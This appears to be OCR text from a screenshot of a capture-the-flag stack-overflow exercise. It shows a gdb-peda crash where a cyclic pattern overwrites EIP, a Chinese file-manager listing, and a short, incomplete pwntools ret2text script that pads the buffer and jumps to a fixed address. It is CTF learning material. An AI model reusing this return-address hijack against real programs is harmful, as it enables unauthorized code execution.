 gdb-peda$ c
Continuing.
There is something amazing here, do you know anything?
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
Maybe I will tell you next time !
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0xffffacac ("Maybe I will tell you next time !")
EDX: 0xf7fad890 --> 0x0
ESI: 0xf7fac000 --> 0x1d9d6c
EDI: 0xf7fac000 --> 0x1d9d6c
EBP: 0x62616163 ('caab')
ESP: 0xffffd280 ("eaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
EIP: 0x62616164 ('daab')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x62616164
[------------------------------------stack-------------------------------------]
0000| 0xffffd280 ("eaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
0004| 0xffffd284 ("faabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
0008| 0xffffd288 ("gaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
0012| 0xffffd28c ("haabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
0016| 0xffffd290 ("iaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
0020| 0xffffd294 ("jaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
0024| 0xffffd298 ("kaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
0028| 0xffffd29c ("laabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x62616164 in ?? ()
gdb-peda$
主文件夹 桌面 CTF
最近使用
收藏
主目录
桌面
视频
图片
文档
下载
音乐
1.py
peda-session-
ret2text.txt
pwndbg-dev
test
test.c
打开(O)
1.py
~/桌面/CTF
保存(S)
from pwn import *
target = 0x804863a
p.sendline('A' * (0x64+4) + p32(target))
p.interactive()
Python
制表符宽度：8
第 5 行，第 16 列